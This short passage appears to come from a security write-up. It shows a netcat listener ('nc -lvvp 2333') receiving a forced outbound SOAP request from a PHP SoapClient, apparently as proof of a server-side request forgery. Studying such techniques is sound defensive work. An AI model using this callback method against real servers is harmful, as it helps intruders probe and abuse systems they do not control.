 Drunkbaby@VM-12-14-debian:~$ nc -lvvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 36.28.47.174.
Ncat: Connection from 36.28.47.174:34789.
POST /aaa HTTP/1.1
Host: 124.222.21.138:2333
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.3.4
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://124.222.21.138:2333#a"
Content-Length: 387

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://124.222.21.138:2333" xml
ns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingSt
yle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
NCAT DEBUG: Closing fd 5.